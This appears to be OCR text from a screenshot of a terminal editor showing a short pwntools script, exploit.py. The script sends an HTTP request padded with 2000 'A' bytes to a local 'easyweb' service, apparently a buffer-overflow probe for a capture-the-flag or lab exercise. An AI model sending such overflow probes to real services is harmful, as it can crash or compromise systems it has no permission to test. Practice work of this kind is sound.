 Activities
Terminal
May 28 15:11
user@ubuntu: ~/easyweb
user@ubuntu: ~/easyweb
user@ubuntu: ~/easyweb
user@ubuntu: ~/easyweb
from pwn import *
proc = process('./easyweb')
rem = remote('127.0.0.1', 8080)
rem.send(b'GET / ' + b'A' * 2000 + b'\r\n\r\n')
print(rem.recv(1024))
while True:
    pass
~
~
~
~
~
~
~
"./exploit.py" 19L, 181C
LAYER
one